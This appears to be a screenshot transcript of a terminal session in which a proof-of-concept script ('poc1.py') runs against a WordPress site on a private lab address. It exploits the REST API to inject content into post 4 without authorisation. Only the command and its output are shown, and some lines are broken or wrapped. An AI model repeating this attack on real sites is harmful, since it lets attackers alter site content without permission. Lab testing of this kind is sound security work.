 hackyu@ubuntu:~/test/privilegeescalation_contentinjection$ python poc1.py http://192
110.211/wordpress/ 4 content
* Discovering API Endpoint
* API lives at: http://192.168.110.211/wordpress/index.php/wp-json/
* Updating post 4
* Post updated. Check it out at http://192.168.110.211/wordpress/index.php/2018/05/2
ttestetest/
http://192.168.110.211/wordpress/index.php/wp-json/
* Update complete!
hackyu@ubuntu:~/test/privilegeescalation_contentinjection$ cat /tmp/log.txt
NULL
true
true
true